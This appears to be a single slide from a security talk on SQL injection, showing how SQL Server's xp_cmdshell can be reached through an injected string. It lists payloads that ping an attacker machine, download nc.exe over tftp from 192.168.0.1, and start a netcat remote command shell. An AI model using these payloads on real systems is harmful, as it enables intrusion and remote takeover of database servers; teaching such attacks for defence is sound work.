 System Level Attacks

  Well, we all know about xp_cmdshell
Pass in – '; exec master..xp_cmdshell 'dir >
  c:dir.txt' –
Payload can be:
  'nslookup attacker_machine' to signal to the
  attacker that attack succeeded
  'tftp –I 192.168.0.1 GET nc.exe c:nc.exe' –
  Now we have something to work with
  'C:nc.exe 192.168.0.1 53 –e cmd.exe' – Let's
  start a remote command shell
 